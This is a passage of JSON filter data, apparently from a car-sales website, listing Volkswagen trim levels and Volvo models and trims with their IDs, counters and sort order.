Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Beach","Value":"Beach","Name":"Beach","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beach Camper","Value":"Beach Camper","Name":"Beach Camper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Beach Tour","Value":"Beach Tour","Name":"Beach Tour","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Beats","Value":"Beats","Name":"Beats","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Edition Pro","Value":"Black Edition Pro","Name":"Black Edition Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_BlueGT","Value":"BlueGT","Name":"BlueGT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_BlueMotion","Value":"BlueMotion","Name":"BlueMotion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_BlueMotion 2","Value":"BlueMotion 2","Name":"BlueMotion 2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_BlueMotion S","Value":"BlueMotion S","Name":"BlueMotion S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_BlueMotion SE","Value":"BlueMotion SE","Name":"BlueMotion SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_BlueMotion Tech S","Value":"BlueMotion Tech S","Name":"BlueMotion Tech S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_BlueMotion Tech SE","Value":"BlueMotion Tech SE","Name":"BlueMotion Tech SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Bluemotion Tech Sport","Value":"Bluemotion Tech Sport","Name":"Bluemotion Tech Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Business Pro","Value":"Business Pro","Name":"Business Pro","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_City Pure","Value":"City Pure","Name":"City Pure","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Clipper","Value":"Clipper","Name":"Clipper","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Club Up","Value":"Club Up","Name":"Club Up","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Coast","Value":"Coast","Name":"Coast","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Driver","Value":"Driver","Name":"Driver","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Dune","Value":"Dune","Name":"Dune","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_e-Golf","Value":"e-Golf","Name":"e-Golf","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Elegance Launch Edition","Value":"Elegance Launch Edition","Name":"Elegance Launch Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Escape","Value":"Escape","Name":"Escape","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Essential Pro S","Value":"Essential Pro S","Name":"Essential Pro S","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Essential Pure","Value":"Essential Pure","Name":"Essential Pure","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_E-Up","Value":"E-Up","Name":"E-Up","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Executive Style","Value":"Executive Style","Name":"Executive Style","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Family Pro","Value":"Family Pro","Name":"Family Pro","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Fender Edition","Value":"Fender Edition","Name":"Fender Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_G60","Value":"G60","Name":"G60","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Generation Six","Value":"Generation Six","Name":"Generation Six","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Groove Up","Value":"Groove Up","Name":"Groove Up","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GT Black Edition","Value":"GT Black Edition","Name":"GT Black Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_GTD","Value":"GTD","Name":"GTD","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_GTD BlueLine","Value":"GTD BlueLine","Name":"GTD BlueLine","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_GTE Advance","Value":"GTE Advance","Name":"GTE Advance","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_GTI","Value":"GTI","Name":"GTI","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_GTi Anniversary","Value":"GTi Anniversary","Name":"GTi Anniversary","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_GTI Clubsport","Value":"GTI Clubsport","Name":"GTI Clubsport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_GTI Clubsport 40","Value":"GTI Clubsport 40","Name":"GTI Clubsport 40","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_GTI Clubsport 45","Value":"GTI Clubsport 45","Name":"GTI Clubsport 45","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_GTI Clubsport S","Value":"GTI Clubsport S","Name":"GTI Clubsport S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_GTi Colour Concept","Value":"GTi Colour Concept","Name":"GTi Colour Concept","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_GTI Edition 25","Value":"GTI Edition 25","Name":"GTI Edition 25","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_GTi Edition 30","Value":"GTi Edition 30","Name":"GTi Edition 30","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_GTi Edition 35","Value":"GTi Edition 35","Name":"GTi Edition 35","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_GTI Performance","Value":"GTI Performance","Name":"GTI Performance","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_GTi Pirelli","Value":"GTi Pirelli","Name":"GTi Pirelli","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GTI TCR","Value":"GTI TCR","Name":"GTI TCR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GTI+","Value":"GTI+","Name":"GTI+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GTX","Value":"GTX","Name":"GTX","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GTX Edition","Value":"GTX Edition","Name":"GTX Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GTX Max","Value":"GTX Max","Name":"GTX Max","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GTX Performance","Value":"GTX Performance","Name":"GTX Performance","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GTX Plus","Value":"GTX Plus","Name":"GTX Plus","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GTX Pro","Value":"GTX Pro","Name":"GTX Pro","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_GTX Style","Value":"GTX Style","Name":"GTX Style","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_High Up","Value":"High Up","Name":"High Up","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Highline","Value":"Highline","Name":"Highline","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Highline Plus","Value":"Highline Plus","Name":"Highline Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Individual","Value":"Individual","Name":"Individual","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Launch Edition Pro","Value":"Launch Edition Pro","Name":"Launch Edition Pro","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Life Edition Pro","Value":"Life Edition Pro","Name":"Life Edition Pro","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Life Edition Pure","Value":"Life Edition Pure","Name":"Life Edition Pure","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Life Launch Edition","Value":"Life Launch Edition","Name":"Life Launch Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Life Pro","Value":"Life Pro","Name":"Life Pro","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Life Pure","Value":"Life Pure","Name":"Life Pure","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Look Up","Value":"Look Up","Name":"Look Up","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Luna","Value":"Luna","Name":"Luna","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Match","Value":"Match","Name":"Match","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Match Edition","Value":"Match Edition","Name":"Match Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Match Pro","Value":"Match Pro","Name":"Match Pro","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Match Pro Plus","Value":"Match Pro Plus","Name":"Match Pro Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Match Pro S","Value":"Match Pro S","Name":"Match Pro S","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Match Pro S Plus","Value":"Match Pro S Plus","Name":"Match Pro S Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Match Pure","Value":"Match Pure","Name":"Match Pure","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Max Pro","Value":"Max Pro","Name":"Max Pro","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Moda","Value":"Moda","Name":"Moda","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Move Up","Value":"Move Up","Name":"Move Up","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Move Up Tech Edition","Value":"Move Up Tech Edition","Name":"Move Up Tech Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Pro Launch Edition 2","Value":"Pro Launch Edition 2","Name":"Pro Launch Edition 2","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Pro Launch Edition 3","Value":"Pro Launch Edition 3","Name":"Pro Launch Edition 3","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Pro S","Value":"Pro S","Name":"Pro S","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_R 20 years","Value":"R 20 years","Name":"R 20 years","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_R Black Edition","Value":"R Black Edition","Name":"R Black Edition","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_R32","Value":"R32","Name":"R32","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Rivage","Value":"Rivage","Name":"Rivage","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_R-Line","Value":"R-Line","Name":"R-Line","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_R-Line Black Edition","Value":"R-Line Black Edition","Name":"R-Line Black Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_R-Line Edition","Value":"R-Line Edition","Name":"R-Line Edition","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_R-Line Launch Edition","Value":"R-Line Launch Edition","Name":"R-Line Launch Edition","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_R-Line Plus","Value":"R-Line Plus","Name":"R-Line Plus","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_R-Line style","Value":"R-Line style","Name":"R-Line style","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_R-Line Tech","Value":"R-Line Tech","Name":"R-Line Tech","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_R-Line Tech Plus","Value":"R-Line Tech Plus","Name":"R-Line Tech Plus","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_Rock Up","Value":"Rock Up","Name":"Rock Up","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_SE BlueMotion","Value":"SE BlueMotion","Name":"SE BlueMotion","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_SE Family","Value":"SE Family","Name":"SE Family","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_SE Tech Edition","Value":"SE Tech Edition","Name":"SE Tech Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_SL1","Value":"SL1","Name":"SL1","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Sola","Value":"Sola","Name":"Sola","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Startline","Value":"Startline","Name":"Startline","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Street Up","Value":"Street Up","Name":"Street Up","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":145},{"Id":"Trims_Style Design","Value":"Style Design","Name":"Style Design","Counter":0,"Selected":false,"Sort":146},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":147},{"Id":"Trims_Style Edition Pro","Value":"Style Edition Pro","Name":"Style Edition Pro","Counter":0,"Selected":false,"Sort":148},{"Id":"Trims_Style Pro","Value":"Style Pro","Name":"Style Pro","Counter":0,"Selected":false,"Sort":149},{"Id":"Trims_Style Pure","Value":"Style Pure","Name":"Style Pure","Counter":0,"Selected":false,"Sort":150},{"Id":"Trims_Take Up","Value":"Take Up","Name":"Take Up","Counter":0,"Selected":false,"Sort":151},{"Id":"Trims_Tech Pro","Value":"Tech Pro","Name":"Tech Pro","Counter":0,"Selected":false,"Sort":152},{"Id":"Trims_Tour Pro S","Value":"Tour Pro S","Name":"Tour Pro S","Counter":0,"Selected":false,"Sort":153},{"Id":"Trims_Turbo Black","Value":"Turbo Black","Name":"Turbo Black","Counter":0,"Selected":false,"Sort":154},{"Id":"Trims_Twist","Value":"Twist","Name":"Twist","Counter":0,"Selected":false,"Sort":155},{"Id":"Trims_United","Value":"United","Name":"United","Counter":0,"Selected":false,"Sort":156},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":157},{"Id":"Trims_Up","Value":"Up","Name":"Up","Counter":0,"Selected":false,"Sort":158},{"Id":"Trims_Up Beats","Value":"Up Beats","Name":"Up Beats","Counter":0,"Selected":false,"Sort":159},{"Id":"Trims_Up Black","Value":"Up Black","Name":"Up Black","Counter":0,"Selected":false,"Sort":160},{"Id":"Trims_Up GTi","Value":"Up GTi","Name":"Up GTi","Counter":0,"Selected":false,"Sort":161},{"Id":"Trims_Up White","Value":"Up White","Name":"Up White","Counter":0,"Selected":false,"Sort":162},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":163},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":164},{"Id":"Trims_V6","Value":"V6","Name":"V6","Counter":0,"Selected":false,"Sort":165},{"Id":"Trims_VR6","Value":"VR6","Name":"VR6","Counter":0,"Selected":false,"Sort":166},{"Id":"Trims_VR6 Storm","Value":"VR6 Storm","Name":"VR6 Storm","Counter":0,"Selected":false,"Sort":167},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":168}],"Selected":false,"Counter":18963,"Sort":115},{"Id":"Makes_Volvo","Name":"Volvo","Value":"Volvo","Models":[{"Id":"Models_200 Series","Value":"200 Series","Name":"200 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_850","Value":"850","Name":"850","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C30","Value":"C30","Name":"C30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_C40","Value":"C40","Name":"C40","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_C70","Value":"C70","Name":"C70","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_EX30","Value":"EX30","Name":"EX30","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_EX30 Cross Country","Value":"EX30 Cross Country","Name":"EX30 Cross Country","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_EX90","Value":"EX90","Name":"EX90","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_P1800","Value":"P1800","Name":"P1800","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S40","Value":"S40","Name":"S40","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_S60","Value":"S60","Name":"S60","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_S80","Value":"S80","Name":"S80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_S90","Value":"S90","Name":"S90","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_V40","Value":"V40","Name":"V40","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_V40 Cross Country","Value":"V40 Cross Country","Name":"V40 Cross Country","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_V50","Value":"V50","Name":"V50","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_V60","Value":"V60","Name":"V60","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_V60 Cross Country","Value":"V60 Cross Country","Name":"V60 Cross Country","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_V70","Value":"V70","Name":"V70","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_V90","Value":"V90","Name":"V90","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_V90 Cross Country","Value":"V90 Cross Country","Name":"V90 Cross Country","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XC40","Value":"XC40","Name":"XC40","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_XC60","Value":"XC60","Name":"XC60","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_XC70","Value":"XC70","Name":"XC70","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_XC90","Value":"XC90","Name":"XC90","Counter":0,"Selected":false,"Sort":25}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Business Edition Lux","Value":"Business Edition Lux","Name":"Business Edition Lux","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Core","Value":"Core","Name":"Core","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cross Country","Value":"Cross Country","Name":"Cross Country","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Country Edition","Value":"Cross Country Edition","Name":"Cross Country Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Country Lux","Value":"Cross Country Lux","Name":"Cross Country Lux","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Country Lux Nav","Value":"Cross Country Lux Nav","Name":"Cross Country Lux Nav","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cross Country Nav Plus","Value":"Cross Country Nav Plus","Name":"Cross Country Nav Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cross Country Ocean Race","Value":"Cross Country Ocean Race","Name":"Cross Country Ocean Race","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cross Country Plus","Value":"Cross Country Plus","Name":"Cross Country Plus","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross Country Pro","Value":"Cross Country Pro","Name":"Cross Country Pro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cross Country SE","Value":"Cross Country SE","Name":"Cross Country SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cross Country SE Nav","Value":"Cross Country SE Nav","Name":"Cross Country SE Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cross Country Ultimate","Value":"Cross Country Ultimate","Name":"Cross Country Ultimate","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cross Country Ultra","Value":"Cross Country Ultra","Name":"Cross Country Ultra","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_D5 S","Value":"D5 S","Name":"D5 S","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_D5 SE","Value":"D5 SE","Name":"D5 SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_DL","Value":"DL","Name":"DL","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Inscription","Value":"Inscription","Name":"Inscription","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Inscription Edition","Value":"Inscription Edition","Name":"Inscription Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Inscription Expression","Value":"Inscription Expression","Name":"Inscription Expression","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Inscription Plus","Value":"Inscription Plus","Name":"Inscription Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Inscription Pro","Value":"Inscription Pro","Name":"Inscription Pro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Momentum","Value":"Momentum","Name":"Momentum","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Momentum Core","Value":"Momentum Core","Name":"Momentum Core","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Momentum Edition","Value":"Momentum Edition","Name":"Momentum Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Momentum Nav Plus","Value":"Momentum Nav Plus","Name":"Momentum Nav Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Momentum Plus","Value":"Momentum Plus","Name":"Momentum Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Momentum Pro","Value":"Momentum Pro","Name":"Momentum Pro","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ocean Race","Value":"Ocean Race","Name":"Ocean Race","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Plus Black Edition","Value":"Plus Black Edition","Name":"Plus Black Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Plus Edition","Value":"Plus Edition","Name":"Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Plus Pro","Value":"Plus Pro","Name":"Plus Pro","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Plus Pro Black Edition","Value":"Plus Pro Black Edition","Name":"Plus Pro Black Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Polestar Engineered","Value":"Polestar Engineered","Name":"Polestar Engineered","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Pure Limited","Value":"Pure Limited","Name":"Pure Limited","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_R Design","Value":"R Design","Name":"R Design","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_R DESIGN Edition","Value":"R DESIGN Edition","Name":"R DESIGN Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_R DESIGN Lux","Value":"R DESIGN Lux","Name":"R DESIGN Lux","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_R Design Lux Nav","Value":"R Design Lux Nav","Name":"R Design Lux Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_R Design Nav","Value":"R Design Nav","Name":"R Design Nav","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_R Design Nav Plus","Value":"R Design Nav Plus","Name":"R Design Nav Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_R DESIGN Plus","Value":"R DESIGN Plus","Name":"R DESIGN Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R Design Premium","Value":"R Design Premium","Name":"R Design Premium","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R DESIGN Pro","Value":"R DESIGN Pro","Name":"R DESIGN Pro","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R DESIGN SE","Value":"R DESIGN SE","Name":"R DESIGN SE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R DESIGN SE Premium","Value":"R DESIGN SE Premium","Name":"R DESIGN SE Premium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R DESIGN Sport","Value":"R DESIGN Sport","Name":"R DESIGN Sport","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_SE Lux Edition","Value":"SE Lux Edition","Name":"SE Lux Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE Lux Nav","Value":"SE Lux Nav","Name":"SE Lux Nav","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Twin","Value":"Twin","Name":"Twin","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Twin Core","Value":"Twin Core","Name":"Twin Core","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Twin Plus","Value":"Twin Plus","Name":"Twin Plus","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Twin Pro","Value":"Twin Pro","Name":"Twin 